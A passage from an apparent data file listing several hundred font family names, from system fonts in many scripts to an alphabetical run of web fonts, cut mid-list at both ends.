          "BPG Sans Regular GPL&GNU",
          "BPG Serif GPL&GNU",
          "BPG Serif Modern GPL&GNU",
          "Bahnschrift",
          "Bahnschrift Light",
          "Bahnschrift SemiBold",
          "Bahnschrift SemiLight",
          "Baoli TC",
          "Baoli TC Regular",
          "BiauKai",
          "Bickham Script One",
          "Bickham Script Two",
          "Browallia New Bold",
          "Browallia New Bold Italic",
          "Browallia New Italic",
          "BrowalliaUPC Bold",
          "BrowalliaUPC Bold Italic",
          "BrowalliaUPC Italic",
          "C059",
          "Caladings CLM",
          "Calibri Light Italic",
          "Calligraph",
          "Candara Light",
          "Candara Light Italic",
          "Cantarell",
          "Cantarell Extra Bold",
          "Cantarell Light",
          "Cantarell Thin",
          "Carolina",
          "Ceremonious Two",
          "Charcoal CY",
          "Chilanka",
          "Clean",
          "Comfortaa Light",
          "Comic Sans MS Bold Italic",
          "Comic Sans MS Italic",
          "Copyist",
          "Corbel Light",
          "Corbel Light Italic",
          "Cordia New Bold Italic",
          "Cordia New Italic",
          "CordiaUPC Bold",
          "CordiaUPC Bold Italic",
          "CordiaUPC Italic",
          "Cousine",
          "Cursor",
          "D050000L",
          "David Bold",
          "David CLM",
          "Decor",
          "DejaVu Math TeX Gyre",
          "DengXian Bold",
          "DilleniaUPC Bold",
          "DilleniaUPC Bold Italic",
          "DilleniaUPC Italic",
          "Dimnah",
          "Diwan Mishafi",
          "Droid Arabic Kufi",
          "Droid Naskh Shift Alt",
          "Droid Sans Arabic",
          "Droid Sans Devanagari",
          "Droid Sans Tamil",
          "Drugulin CLM",
          "Ebrima Bold",
          "Eeyek Unicode",
          "Electron",
          "Ellinia CLM",
          "EmojiOne Mozilla",
          "EucrosiaUPC Bold",
          "EucrosiaUPC Bold Italic",
          "EucrosiaUPC Italic",
          "Fixed",
          "Frank Ruehl CLM",
          "Free Avant Garde",
          "Free Bookman",
          "Free Chancery",
          "Free Courier",
          "Free Helvetian",
          "Free Helvetian Condensed",
          "Free Paladin",
          "Free Schoolbook",
          "Free Times",
          "FreesiaUPC Bold",
          "FreesiaUPC Bold Italic",
          "FreesiaUPC Italic",
          "Furat",
          "Gadugi Bold",
          "Galvji",
          "Gargi",
          "Gautami Bold",
          "Gayathri Thin",
          "Geneva CY",
          "Georgia Pro Black Italic",
          "Georgia Pro Bold",
          "Georgia Pro Bold Italic",
          "Georgia Pro Cond Black Italic",
          "Georgia Pro Cond Bold",
          "Georgia Pro Cond Bold Italic",
          "Georgia Pro Cond Italic",
          "Georgia Pro Cond Light Italic",
          "Georgia Pro Cond Semibold",
          "Georgia Pro Cond Semibold Italic",
          "Georgia Pro Italic",
          "Georgia Pro Light Italic",
          "Georgia Pro Semibold",
          "Georgia Pro Semibold Italic",
          "Gill Sans Nova Bold",
          "Gill Sans Nova Bold Italic",
          "Gill Sans Nova Cond Bold",
          "Gill Sans Nova Cond Bold Italic",
          "Gill Sans Nova Cond Italic",
          "Gill Sans Nova Cond Lt Italic",
          "Gill Sans Nova Cond XBd Italic",
          "Gill Sans Nova Italic",
          "Gill Sans Nova Light Italic",
          "Gisha Bold",
          "Granada",
          "Graph",
          "Gubbi",
          "Hadasim CLM",
          "Hani",
          "Haramain",
          "HeadlineA",
          "Heather Script One",
          "Hei",
          "Hei Regular",
          "Helvetica CY",
          "Helvetica CY Bold",
          "Helvetica CY BoldOblique",
          "Helvetica CY Oblique",
          "Helvetica CY Plain",
          "Hershey-Gothic-English",
          "Hershey-Gothic-German",
          "Hershey-Gothic-Italian",
          "Hershey-Plain-Duplex",
          "Hershey-Plain-Duplex-Italic",
          "Hershey-Plain-Triplex",
          "Hershey-Plain-Triplex-Italic",
          "Hershey-Script-Complex",
          "Hershey-Script-Simplex",
          "Hiragino Sans CNS",
          "Hiragino Sans CNS W3",
          "Hiragino Sans CNS W6",
          "HoloLens MDL2 Assets",
          "Homa",
          "Hor",
          "InaiMathi Bold",
          "Ink Free",
          "IrisUPC Bold",
          "IrisUPC Bold Italic",
          "IrisUPC Italic",
          "Iskoola Pota Bold",
          "Jamrul",
          "Japan",
          "JasmineUPC Bold",
          "JasmineUPC Bold Italic",
          "JasmineUPC Italic",
          "Jet",
          "Jomolhari",
          "Kai",
          "Kai Regular",
          "Kaiti TC Black",
          "Kalapi",
          "Kalimati",
          "Kalinga Bold",
          "Kartika Bold",
          "Karumbi",
          "Kayrawan",
          "Keraleeyam",
          "Keter YG",
          "Keyboard",
          "Khalid",
          "Khmer OS Battambang",
          "Khmer OS Bokor",
          "Khmer OS Content",
          "Khmer OS Fasthand",
          "Khmer OS Freehand",
          "Khmer OS Metal Chrieng",
          "Khmer OS Muol",
          "Khmer OS Muol Light",
          "Khmer OS Muol Pali",
          "Khmer OS Siemreap",
          "Khmer UI Bold",
          "KodchiangUPC Bold",
          "KodchiangUPC Bold Italic",
          "KodchiangUPC Italic",
          "Kohinoor Gujarati",
          "Kokila Bold",
          "Kokila Bold Italic",
          "Kokila Italic",
          "Lao UI Bold",
          "LastResort",
          "Latha Bold",
          "Leelawadee Bold",
          "Leelawadee UI Bold",
          "Leelawadee UI Leelawadee UI",
          "Levenim MT Bold",
          "Libian TC",
          "Libian TC Regular",
          "Likhan",
          "LilyUPC Bold",
          "LilyUPC Bold Italic",
          "LilyUPC Italic",
          "LingWai SC",
          "LingWai SC Medium",
          "LingWai TC",
          "LingWai TC Medium",
          "Lohit Assamese",
          "Lohit Gurmukhi",
          "Lohit Hindi",
          "Lohit Kannada",
          "Lohit Malayalam",
          "Lohit Marathi",
          "Lohit Nepali",
          "Lohit Odia",
          "Lohit Oriya",
          "Lohit Tamil Classical",
          "Lohit Telugu",
          "Madan",
          "Malgun Gothic Bold",
          "Mangal Bold",
          "Manjari",
          "Manjari Thin",
          "Mashq",
          "Mashq-Bold",
          "Meiryo UI Bold",
          "Meiryo UI Bold Italic",
          "Meiryo UI Italic",
          "Metal",
          "Microsoft JhengHei Bold",
          "Microsoft JhengHei Regular",
          "Microsoft JhengHei UI Bold",
          "Microsoft JhengHei UI Regular",
          "Microsoft New Tai Lue Bold",
          "Microsoft PhagsPa Bold",
          "Microsoft Uighur Bold",
          "Microsoft YaHei Bold",
          "Microsoft YaHei UI Bold",
          "Mingzat",
          "Miriam CLM",
          "Miriam Mono CLM",
          "Mitra Mono",
          "Monaco CY",
          "Montserrat Alternates",
          "Montserrat ExtraBold",
          "Montserrat ExtraLight",
          "Montserrat Medium",
          "Montserrat SemiBold",
          "Montserrat Thin",
          "MuktaMahee",
          "Mukti Narrow Bold",
          "Myanmar Text Bold",
          "Myriad Arabic Black",
          "Myriad Arabic Black Italic",
          "Myriad Arabic Light",
          "Myriad Arabic Light Italic",
          "Myriad Arabic Semibold",
          "Myriad Arabic Semibold Italic",
          "Nachlieli CLM",
          "Nada",
          "Nagham",
          "Nakula",
          "Nanum Script",
          "NanumGothic Light",
          "NanumGothicCoding",
          "NanumGothicExtraBold",
          "NanumSquare",
          "NanumSquareRound",
          "Navilu",
          "Nazli",
          "Neue Haas Grotesk Text Pro",
          "Neue Haas Grotesk Text Pro Bold",
          "Neue Haas Grotesk Text Pro Bold Italic",
          "Neue Haas Grotesk Text Pro Italic",
          "Neue Haas Grotesk Text Pro Medium",
          "Neue Haas Grotesk Text Pro Medium Italic",
          "Nice",
          "Nimbus Mono PS",
          "Nimbus Roman",
          "Nimbus Sans",
          "Nimbus Sans Narrow",
          "Nirmala UI Bold",
          "Noto Color Emoji",
          "Noto Emoji",
          "Noto Kufi Arabic",
          "Noto Mono",
          "Noto Music",
          "Noto Naskh Arabic",
          "Noto Naskh Arabic UI",
          "Noto Nastaliq Urdu",
          "Noto Sans Adlam",
          "Noto Sans Adlam Unjoined",
          "Noto Sans Anatolian Hieroglyphs",
          "Noto Sans Arabic",
          "Noto Sans Arabic UI",
          "Noto Sans Balinese",
          "Noto Sans Bassa Vah",
          "Noto Sans Bengali",
          "Noto Sans Bengali UI",
          "Noto Sans Bhaiksuki",
          "Noto Sans Buginese",
          "Noto Sans CJK HK",
          "Noto Sans CJK HK Black",
          "Noto Sans CJK HK DemiLight",
          "Noto Sans CJK HK Light",
          "Noto Sans CJK HK Medium",
          "Noto Sans CJK HK Thin",
          "Noto Sans CJK JP Black",
          "Noto Sans CJK JP DemiLight",
          "Noto Sans CJK JP Light",
          "Noto Sans CJK JP Medium",
          "Noto Sans CJK JP Thin",
          "Noto Sans CJK KR Black",
          "Noto Sans CJK KR DemiLight",
          "Noto Sans CJK KR Light",
          "Noto Sans CJK KR Medium",
          "Noto Sans CJK KR Thin",
          "Noto Sans CJK SC Black",
          "Noto Sans CJK SC DemiLight",
          "Noto Sans CJK SC Light",
          "Noto Sans CJK SC Medium",
          "Noto Sans CJK SC Regular",
          "Noto Sans CJK SC Thin",
          "Noto Sans CJK TC Black",
          "Noto Sans CJK TC DemiLight",
          "Noto Sans CJK TC Light",
          "Noto Sans CJK TC Medium",
          "Noto Sans CJK TC Thin",
          "Noto Sans Canadian Aboriginal",
          "Noto Sans Caucasian Albanian",
          "Noto Sans Chakma",
          "Noto Sans Cham",
          "Noto Sans Cherokee",
          "Noto Sans Deseret",
          "Noto Sans Display",
          "Noto Sans Duployan",
          "Noto Sans Elbasan",
          "Noto Sans Grantha",
          "Noto Sans Gujarati UI",
          "Noto Sans Gurmukhi UI",
          "Noto Sans Hatran",
          "Noto Sans JP Regular",
          "Noto Sans Javanese",
          "Noto Sans KR Regular",
          "Noto Sans Kaithi",
          "Noto Sans Kannada",
          "Noto Sans Kannada UI",
          "Noto Sans Khmer",
          "Noto Sans Khmer UI",
          "Noto Sans Khojki",
          "Noto Sans Khudawadi",
          "Noto Sans Lepcha",
          "Noto Sans Linear A",
          "Noto Sans Mahajani",
          "Noto Sans Malayalam UI",
          "Noto Sans Manichaean",
          "Noto Sans Marchen",
          "Noto Sans Math",
          "Noto Sans Meetei Mayek",
          "Noto Sans Mende Kikakui",
          "Noto Sans Meroitic",
          "Noto Sans Miao",
          "Noto Sans Modi",
          "Noto Sans Mono",
          "Noto Sans Mono CJK HK",
          "Noto Sans Mro",
          "Noto Sans Multani",
          "Noto Sans Myanmar",
          "Noto Sans Myanmar UI",
          "Noto Sans Nabataean",
          "Noto Sans Newa",
          "Noto Sans Old Hungarian",
          "Noto Sans Old North Arabian",
          "Noto Sans Old Permic",
          "Noto Sans Oriya",
          "Noto Sans Oriya UI",
          "Noto Sans Osage",
          "Noto Sans Pahawh Hmong",
          "Noto Sans Palmyrene",
          "Noto Sans Pau Cin Hau",
          "Noto Sans PhagsPa",
          "Noto Sans Psalter Pahlavi",
          "Noto Sans SC Regular",
          "Noto Sans Sharada",
          "Noto Sans Sinhala",
          "Noto Sans Sinhala UI",
          "Noto Sans Sora Sompeng",
          "Noto Sans Sundanese",
          "Noto Sans Symbols",
          "Noto Sans Symbols2",
          "Noto Sans Syriac",
          "Noto Sans Syriac Estrangela",
          "Noto Sans Syriac Western",
          "Noto Sans TC Regular",
          "Noto Sans Tai Tham",
          "Noto Sans Takri",
          "Noto Sans Telugu",
          "Noto Sans Telugu UI",
          "Noto Sans Thaana",
          "Noto Sans Tibetan",
          "Noto Sans Tirhuta",
          "Noto Sans Warang Citi",
          "Noto Serif Ahom",
          "Noto Serif Balinese",
          "Noto Serif Bengali",
          "Noto Serif CJK JP",
          "Noto Serif CJK JP Black",
          "Noto Serif CJK JP ExtraLight",
          "Noto Serif CJK JP Light",
          "Noto Serif CJK JP Medium",
          "Noto Serif CJK JP SemiBold",
          "Noto Serif CJK KR",
          "Noto Serif CJK KR Black",
          "Noto Serif CJK KR ExtraLight",
          "Noto Serif CJK KR Light",
          "Noto Serif CJK KR Medium",
          "Noto Serif CJK KR SemiBold",
          "Noto Serif CJK SC",
          "Noto Serif CJK SC Black",
          "Noto Serif CJK SC ExtraLight",
          "Noto Serif CJK SC Light",
          "Noto Serif CJK SC Medium",
          "Noto Serif CJK SC SemiBold",
          "Noto Serif CJK TC",
          "Noto Serif CJK TC Black",
          "Noto Serif CJK TC ExtraLight",
          "Noto Serif CJK TC Light",
          "Noto Serif CJK TC Medium",
          "Noto Serif CJK TC SemiBold",
          "Noto Serif Devanagari",
          "Noto Serif Display",
          "Noto Serif Ethiopic",
          "Noto Serif Gujarati",
          "Noto Serif Gurmukhi",
          "Noto Serif Hebrew",
          "Noto Serif Kannada",
          "Noto Serif Khmer",
          "Noto Serif Malayalam",
          "Noto Serif Myanmar",
          "Noto Serif Sinhala",
          "Noto Serif Tamil",
          "Noto Serif Tamil Slanted",
          "Noto Serif Telugu",
          "Noto Serif Tibetan",
          "Nuosu SIL",
          "Osaka Mono",
          "Ostorah",
          "Ouhod",
          "Ouhod-Bold",
          "Ouverture script",
          "Overpass",
          "P052",
          "PSL Ornanong Pro",
          "Pagul",
          "PakType Naskh Basic",
          "PakTypeNaqsh",
          "PakTypeTehreer",
          "Petra",
          "Quicksand Medium",
          "Raavi Bold",
          "RaghuMalayalamSans",
          "Rasa",
          "Rasa Light",
          "Rasa Medium",
          "Rasa SemiBold",
          "Rasheeq",
          "Rasheeq-Bold",
          "Rehan",
          "Rockwell Nova Bold",
          "Rockwell Nova Bold Italic",
          "Rockwell Nova Cond Bold",
          "Rockwell Nova Cond Bold Italic",
          "Rockwell Nova Cond Italic",
          "Rockwell Nova Cond Light Italic",
          "Rockwell Nova Extra Bold Italic",
          "Rockwell Nova Italic",
          "Rockwell Nova Light Italic",
          "Rockwell Nova Rockwell",
          "STFangSong",
          "STIX Two Math",
          "STIX Two Text",
          "STIX Two Text Bold",
          "STIX Two Text Bold Italic",
          "STIX Two Text Italic",
          "Sahadeva",
          "Sakkal Majalla Bold",
          "Salem",
          "Samanata",
          "Samyak Devanagari",
          "Samyak Gujarati",
          "Samyak Malayalam",
          "Samyak Tamil",
          "Sanskrit Text",
          "Sarai",
          "Scheherazade",
          "Segoe Print Bold",
          "Segoe Pseudo",
          "Segoe Script Bold",
          "Segoe UI Black Italic",
          "Segoe UI Bold",
          "Segoe UI Bold Italic",
          "Segoe UI Italic",
          "Segoe UI Light Italic",
          "Segoe UI Semibold Italic",
          "Segoe UI Semilight Italic",
          "Shado",
          "Sharjah",
          "Shofar",
          "Shonar Bangla Bold",
          "Shruti Bold",
          "Simple CLM",
          "Simplified Arabic Bold",
          "Sindbad",
          "Sitka",
          "Sitka Banner Bold",
          "Sitka Banner Bold Italic",
          "Sitka Banner Italic",
          "Sitka Display Bold",
          "Sitka Display Bold Italic",
          "Sitka Display Italic",
          "Sitka Heading Bold",
          "Sitka Heading Bold Italic",
          "Sitka Heading Italic",
          "Sitka Small Bold",
          "Sitka Small Bold Italic",
          "Sitka Small Italic",
          "Sitka Subheading Bold",
          "Sitka Subheading Bold Italic",
          "Sitka Subheading Italic",
          "Sitka Text Bold",
          "Sitka Text Bold Italic",
          "Sitka Text Italic",
          "Song",
          "Source Han Sans CN",
          "Source Han Sans CN Bold",
          "Source Han Sans CN ExtraLight",
          "Source Han Sans CN Heavy",
          "Source Han Sans CN Light",
          "Source Han Sans CN Medium",
          "Source Han Sans CN Normal",
          "Source Han Sans TW",
          "Source Han Serif CN",
          "Source Han Serif TW",
          "Stam Ashkenaz CLM",
          "Stam Sefarad CLM",
          "Standard Symbols PS",
          "Tahoma Bold",
          "Tarablus",
          "TeamViewer8",
          "Teams",
          "Thabit",
          "Tholoth",
          "Times CY",
          "Tinos",
          "Titr",
          "Toppan Bunkyu Gothic",
          "Toppan Bunkyu Gothic Demibold",
          "Toppan Bunkyu Gothic Regular",
          "Toppan Bunkyu Midashi Gothic",
          "Toppan Bunkyu Midashi Gothic Extrabold",
          "Toppan Bunkyu Midashi Mincho",
          "Toppan Bunkyu Midashi Mincho Extrabold",
          "Toppan Bunkyu Mincho",
          "Toppan Bunkyu Mincho Regular",
          "Traditional Arabic Bold",
          "Tunga Bold",
          "Twemoji Mozilla",
          "UD Digi Kyokasho",
          "UD Digi Kyokasho N-B",
          "UD Digi Kyokasho N-R",
          "UD Digi Kyokasho NK-B",
          "UD Digi Kyokasho NK-R",
          "UD Digi Kyokasho NP-B",
          "UD Digi Kyokasho NP-R",
          "UKIJ 3D",
          "UKIJ Basma",
          "UKIJ Bom",
          "UKIJ CJK",
          "UKIJ Chechek",
          "UKIJ Chiwer Kesme",
          "UKIJ Diwani",
          "UKIJ Diwani Kawak",
          "UKIJ Diwani Tom",
          "UKIJ Diwani Yantu",
          "UKIJ Ekran",
          "UKIJ Elipbe",
          "UKIJ Elipbe_Chekitlik",
          "UKIJ Esliye",
          "UKIJ Esliye Chiwer",
          "UKIJ Esliye Neqish",
          "UKIJ Esliye Qara",
          "UKIJ Esliye Tom",
          "UKIJ Imaret",
          "UKIJ Inchike",
          "UKIJ Jelliy",
          "UKIJ Junun",
          "UKIJ Kawak",
          "UKIJ Kawak 3D",
          "UKIJ Kesme",
          "UKIJ Kesme Tuz",
          "UKIJ Kufi",
          "UKIJ Kufi 3D",
          "UKIJ Kufi Chiwer",
          "UKIJ Kufi Gul",
          "UKIJ Kufi Kawak",
          "UKIJ Kufi Tar",
          "UKIJ Kufi Uz",
          "UKIJ Kufi Yay",
          "UKIJ Kufi Yolluq",
          "UKIJ Mejnun",
          "UKIJ Mejnuntal",
          "UKIJ Merdane",
          "UKIJ Moy Qelem",
          "UKIJ Nasq",
          "UKIJ Nasq Zilwa",
          "UKIJ Orqun Basma",
          "UKIJ Orqun Yazma",
          "UKIJ Orxun-Yensey",
          "UKIJ Qara",
          "UKIJ Qolyazma",
          "UKIJ Qolyazma Tez",
          "UKIJ Qolyazma Tuz",
          "UKIJ Qolyazma Yantu",
          "UKIJ Ruqi",
          "UKIJ Saet",
          "UKIJ Sulus",
          "UKIJ Sulus Tom",
          "UKIJ Teng",
          "UKIJ Tiken",
          "UKIJ Title",
          "UKIJ Tor",
          "UKIJ Tughra",
          "UKIJ Tuz",
          "UKIJ Tuz Basma",
          "UKIJ Tuz Gezit",
          "UKIJ Tuz Kitab",
          "UKIJ Tuz Neqish",
          "UKIJ Tuz Qara",
          "UKIJ Tuz Tom",
          "UKIJ Tuz Tor",
          "UKIJ Zilwa",
          "UKIJ_Mac Basma",
          "UKIJ_Mac Ekran",
          "URW Bookman",
          "URW Gothic",
          "Ubuntu Thin",
          "UnBatang",
          "UnDotum",
          "Unifont",
          "Unifont CSUR",
          "Unifont Upper",
          "Unikurd Web",
          "Urdu Typesetting Bold",
          "Uroob",
          "Utsaah Bold",
          "Utsaah Bold Italic",
          "Utsaah Italic",
          "VL Gothic",
          "VL PGothic",
          "Vani Bold",
          "Verdana Pro Black Italic",
          "Verdana Pro Bold",
          "Verdana Pro Bold Italic",
          "Verdana Pro Cond Black Italic",
          "Verdana Pro Cond Bold",
          "Verdana Pro Cond Bold Italic",
          "Verdana Pro Cond Italic",
          "Verdana Pro Cond Light Italic",
          "Verdana Pro Cond SemiBold Italic",
          "Verdana Pro Italic",
          "Verdana Pro Light Italic",
          "Verdana Pro SemiBold Italic",
          "Vijaya Bold",
          "Vrinda Bold",
          "WST_Czec",
          "WST_Engl",
          "WST_Fren",
          "WST_Germ",
          "WST_Ital",
          "WST_Span",
          "WST_Swed",
          "WenQuanYi Zen Hei",
          "WenQuanYi Zen Hei Mono",
          "WenQuanYi Zen Hei Sharp",
          "Xingkai TC",
          "Xingkai TC Bold",
          "Xingkai TC Light",
          "Yehuda CLM",
          "Yrsa",
          "Yrsa Light",
          "Yrsa Medium",
          "Yrsa SemiBold",
          "Yu Gothic Bold",
          "Yu Gothic Regular",
          "Yu Gothic UI Bold",
          "Yu Gothic UI Regular",
          "Yu Mincho Regular",
          "YuKyokasho",
          "YuKyokasho Bold",
          "YuKyokasho Medium",
          "YuKyokasho Yoko",
          "YuKyokasho Yoko Bold",
          "YuKyokasho Yoko Medium",
          "YuMincho +36p Kana",
          "YuMincho +36p Kana Demibold",
          "YuMincho +36p Kana Extrabold",
          "YuMincho +36p Kana Medium",
          "YuMincho Extrabold",
          "Z003",
          "aakar",
          "esint10",
          "mry_KacstQurn",
          "padmaa",
          "padmaa-Bold.1.1",
          "padmmaa",
          "rsfs10",
          "utkal",
          "wasy10",
          "מרים",
          "गार्गी",
          "नालिमाटी",
          "অনি Dvf",
          "মিত্র",
          "মুক্তি",
          "মুক্তি পাতনা",
          "宋体",
          "微软雅黑",
          "新細明體",
          "細明體",
          "굴림",
          "굴림체",
          "바탕",
          "ＭＳ ゴシック",
          "ＭＳ 明朝",
          "ＭＳ Ｐゴシック",
          "ＭＳ Ｐ明朝",
          "Abhaya Libre",
          "Aclonica",
          "Acme",
          "Actor",
          "Adamina",
          "Advent Pro",
          "Aguafina Script",
          "Akronim",
          "Aladin",
          "Aldrich",
          "Alef",
          "Alegreya",
          "Alegreya SC",
          "Alegreya Sans",
          "Alfa Slab One",
          "Alice",
          "Alike",
          "Alike Angular",
          "Allan",
          "Allerta",
          "Allerta Stencil",
          "Almarai",
          "Almendra",
          "Almendra Display",
          "Almendra SC",
          "Amarante",
          "Amaranth",
          "Amethysta",
          "Amiko",
          "Amita",
          "Anaheim",
          "Andada",
          "Angkor",
          "Annie Use Your Telescope",
          "Anonymous Pro",
          "Antic",
          "Antic Didone",
          "Antic Slab",
          "Anton",
          "Arapey",
          "Arbutus",
          "Arbutus Slab",
          "Archivo",
          "Archivo Black",
          "Archivo Narrow",
          "Aref Ruqaa",
          "Arima Madurai",
          "Arizonia",
          "Armata",
          "Arsenal",
          "Artifika",
          "Arya",
          "Asap",
          "Asap Condensed",
          "Asar",
          "Asset",
          "Assistant",
          "Astloch",
          "Asul",
          "Athiti",
          "Atma",
          "Atomic Age",
          "Aubrey",
          "Audiowide",
          "Average",
          "Average Sans",
          "Averia Gruesa Libre",
          "Averia Libre",
          "Averia Sans Libre",
          "Averia Serif Libre",
          "B612",
          "B612 Mono",
          "Bad Script",
          "Bahianita",
          "Bai Jamjuree",
          "Baloo",
          "Baloo Bhai",
          "Baloo Bhaijaan",
          "Baloo Bhaina",
          "Baloo Chettan",
          "Baloo Da",
          "Baloo Paaji",
          "Baloo Tamma",
          "Baloo Tammudu",
          "Baloo Thambi",
          "Bangers",
          "Barlow",
          "Barlow Condensed",
          "Barlow Semi Condensed",
          "Barriecito",
          "Basic",
          "Battambang",
          "Baumans",
          "Bayon",
          "Be Vietnam",
          "Bebas Neue",
          "Belgrano",
          "Bellefair",
          "Belleza",
          "BenchNine",
          "Beth Ellen",
          "Big Shoulders Display",
          "Big Shoulders Text",
          "Bigelow Rules",
          "Bigshot One",
          "Bilbo",
          "Bilbo Swash Caps",
          "BioRhyme",
          "BioRhyme Expanded",
          "Biryani",
          "Bitter",
          "Black And White Picture",
          "Black Han Sans",
          "Black Ops One",
          "Blinker",
          "Bokor",
          "Bonbon",
          "Bowlby One",
          "Brawler",
          "Bubbler One",
          "Buda",
          "Buenard",
          "Bungee",
          "Bungee Hairline",
          "Bungee Inline",
          "Bungee Outline",
          "Bungee Shade",
          "Butcherman",
          "Butterfly Kids",
          "Cabin Condensed",
          "Cabin Sketch",
          "Caesar Dressing",
          "Cagliostro",
          "Cairo",
          "Cambay",
          "Cambo",
          "Candal",
          "Cantata One",
          "Cantora One",
          "Capriola",
          "Cardo",
          "Carme",
          "Carrois Gothic",
          "Carter One",
          "Catamaran",
          "Caudex",
          "Caveat",
          "Caveat Brush",
          "Cedarville Cursive",
          "Ceviche One",
          "Chakra Petch",
          "Changa",
          "Changa One",
          "Chango",
          "Charm",
          "Charmonman",
          "Chathura",
          "Chau Philomene One",
          "Chela One",
          "Chelsea Market",
          "Chenla",
          "Cherry Cream Soda",
          "Cherry Swash",
          "Chicle",
          "Chivo",
          "Chonburi",
          "Cinzel Decorative",
          "Clicker Script",
          "Coda Caption",
          "Codystar",
          "Coiny",
          "Combo",
          "Coming Soon",
          "Concert One",
          "Condiment",
          "Content",
          "Contrail One",
          "Convergence",
          "Copse",
          "Corben",
          "Cormorant",
          "Cormorant Garamond",
          "Cormorant Infant",
          "Cormorant SC",
          "Cormorant Unicase",
          "Cormorant Upright",
          "Courgette",
          "Coustard",
          "Covered By Your Grace",
          "Crafty Girls",
          "Creepster",
          "Crete Round",
          "Crimson Pro",
          "Crimson Text",
          "Croissant One",
          "Crushed",
          "Cuprum",
          "Cute Font",
          "Cutive",
          "Cutive Mono",
          "DM Sans",
          "DM Serif Display",
          "DM Serif Text",
          "Damion",
          "Dangrek",
          "Darker Grotesque",
          "David Libre",
          "Dawning of a New Day",
          "Days One",
          "Dekko",
          "Delius",
          "Delius Swash Caps",
          "Delius Unicase",
          "Della Respira",
          "Denk One",
          "Devonshire",
          "Dhurjati",
          "Didact Gothic",
          "Diplomata",
          "Diplomata SC",
          "Do Hyeon",
          "Dokdo",
          "Domine",
          "Donegal One",
          "Doppio One",
          "Dorsa",
          "Dr Sugiyama",
          "Duru Sans",
          "EB Garamond",
          "Eagle Lake",
          "East Sea Dokdo",
          "Eater",
          "Economica",
          "Eczar",
          "El Messiri",
          "Electrolize",
          "Elsie",
          "Elsie Swash Caps",
          "Emblema One",
          "Emilys Candy",
          "Encode Sans",
          "Encode Sans Condensed",
          "Encode Sans Expanded",
          "Encode Sans Semi Condensed",
          "Encode Sans Semi Expanded",
          "Engagement",
          "Englebert",
          "Enriqueta",
          "Erica One",
          "Esteban",
          "Euphoria Script",
          "Ewert",
          "Exo",
          "Exo 2",
          "Expletus Sans",
          "Fahkwang",
          "Fanwood Text",
          "Farro",
          "Farsan",
          "Fascinate Inline",
          "Faster One",
          "Fasthand",
          "Fauna One",
          "Faustina",
          "Federant",
          "Federo",
          "Felipa",
          "Fenix",
          "Fira Code",
          "Fira Sans",
          "Fira Sans Condensed",
          "Fira Sans Extra Condensed",
          "Fjalla One",
          "Fjord One",
          "Flavors",
          "Fondamento",
          "Fontdiner Swanky",
          "Forum",
          "Frank Ruhl Libre",
          "Freckle Face",
          "Fredoka One",
          "Fresca",
          "Frijole",
          "Fruktur",
          "Fugaz One",
          "Gabriela",
          "Gaegu",
          "Gafata",
          "Galada",
          "Galdeano",
          "Galindo",
          "Gamja Flower",
          "Geo",
          "Geostar",
          "Geostar Fill",
          "Germania One",
          "Gidugu",
          "Gilda Display",
          "Give You Glory",
          "Glass Antiqua",
          "Gloria Hallelujah",
          "Goblin One",
          "Gochi Hand",
          "Gorditas",
          "Gothic A1",
          "Goudy Bookletter 1911",
          "Graduate",
          "Gravitas One",
          "Grenze",
          "Griffy",
          "Gruppo",
          "Gudea",
          "Gugi",
          "Gurajada",
          "Habibi",
          "Halant",
          "Hammersmith One",
          "Hanalei",
          "Hanalei Fill",
          "Handlee",
          "Hanuman",
          "Happy Monkey",
          "Harmattan",
          "Headland One",
          "Heebo",
          "Hepta Slab",
          "Herr Von Muellerhoff",
          "Hi Melody",
          "Hind",
          "Hind Guntur",
          "Hind Madurai",
          "Hind Siliguri",
          "Hind Vadodara",
          "Holtwood One SC",
          "Homemade Apple",
          "Homenaje",
          "IBM Plex Mono",
          "IBM Plex Sans",
          "IBM Plex Sans Condensed",
          "IBM Plex Serif",
          "IM Fell DW Pica",
          "IM Fell DW Pica SC",
          "IM Fell Double Pica",
          "IM Fell Double Pica SC",
          "IM Fell English",
          "IM Fell English SC",
          "IM Fell French Canon",
          "IM Fell French Canon SC",
          "IM Fell Great Primer",
          "IM Fell Great Primer SC",
          "Iceberg",
          "Iceland",
          "Imprima",
          "Inika",
          "Inknut Antiqua",
          "Irish Grover",
          "Istok Web",
          "Italiana",
          "Italianno",
          "Itim",
          "Jacques Francois",
          "Jacques Francois Shadow",
          "Jaldi",
          "Jim Nightshade",
          "Jockey One",
          "Jolly Lodger",
          "Jomhuria",
          "Josefin Sans",
          "Joti One",
          "Jua",
          "Julee",
          "Junge",
          "Jura",
          "Just Me Again Down Here",
          "K2D",
          "Kadwa",
          "Kalam",
          "Kameron",
          "Kanit",
          "Kantumruy",
          "Karla",
          "Karma",
          "Katibeh",
          "Kavivanar",
          "Kavoon",
          "Kdam Thmor",
          "Keania One",
          "Kelly Slab",
          "Kenia",
          "Khand",
          "Khmer",
          "Khula",
          "Kirang Haerang",
          "Kite One",
          "Knewave",
          "KoHo",
          "Kodchasan",
          "Kosugi",
          "Kosugi Maru",
          "Kotta One",
          "Koulen",
          "Kranky",
          "Kreon",
          "Krona One",
          "Krub",
          "Kulim Park",
          "Kumar One",
          "Kumar One Outline",
          "Kurale",
          "La Belle Aurore",
          "Lacquer",
          "Laila",
          "Lakki Reddy",
          "Lalezar",
          "Lancelot",
          "Lateef",
          "League Script",
          "Leckerli One",
          "Ledger",
          "Lekton",
          "Lemon",
          "Lemonada",
          "Lexend Deca",
          "Lexend Exa",
          "Lexend Giga",
          "Lexend Mega",
          "Lexend Peta",
          "Lexend Tera",
          "Lexend Zetta",
          "Libre Barcode 128",
          "Libre Barcode 128 Text",
          "Libre Barcode 39",
          "Libre Barcode 39 Extended",
          "Libre Barcode 39 Extended Text",
          "Libre Barcode 39 Text",
          "Libre Baskerville",
          "Libre Caslon Display",
          "Libre Caslon Text",
          "Libre Franklin",
          "Life Savers",
          "Lilita One",
          "Lily Script One",
          "Limelight",
          "Literata",
          "Liu Jian Mao Cao",
          "Livvic",
          "Londrina Outline",
          "Londrina Shadow",
          "Londrina Sketch",
          "Londrina Solid",
          "Long Cang",
          "Lora",
          "Love Ya Like A Sister",
          "Loved by the King",
          "Lovers Quarrel",
          "Luckiest Guy",
          "Lusitana",
          "Lustria",
          "M PLUS 1p",
          "M PLUS Rounded 1c",
          "Ma Shan Zheng",
          "Macondo",
          "Macondo Swash Caps",
          "Mada",
          "Magra",
          "Maitree",
          "Major Mono Display",
          "Mako",
          "Mali",
          "Mallanna",
          "Mandali",
          "Mansalva",
          "Manuale",
          "Marcellus",
